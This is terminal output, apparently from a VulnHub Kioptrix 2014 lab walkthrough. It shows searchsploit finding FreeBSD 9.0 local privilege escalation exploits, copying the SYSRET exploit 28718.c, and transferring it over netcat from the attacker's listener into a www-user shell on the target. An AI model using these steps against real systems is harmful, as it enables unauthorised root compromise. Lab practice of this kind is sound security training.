 root@kali:~/vulnhub/kioptrix5# searchsploit FreeBSD 9.0
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                            |  Path
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation                                                                                                    | freebsd/local/28718.c
FreeBSD 9.0 < 9.1 - 'mmap/ptrace' Local Privilege Escalation                                                                                              | freebsd/local/26368.c
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~/vulnhub/kioptrix5# searchsploit -m freebsd/local/28718.c
  Exploit: FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation
      URL: https://www.exploit-db.com/exploits/28718
     Path: /usr/share/exploitdb/exploits/freebsd/local/28718.c
File Type: C source, ASCII text, with CRLF line terminators

Copied to: /root/vulnhub/kioptrix5/28718.c


root@kali:~/vulnhub/kioptrix5# nc -nlvp 4445 < 28718.c
listening on [any] 4445 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.114] 54137
root@kali:~/vulnhub/kioptrix5
File Actions Edit View Help
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
nc 192.168.56.157 4445 > 28718.c
ls
28718.c
data
drawimage.php
files
icons.inc
index.php
maps
pictures
readme
ttf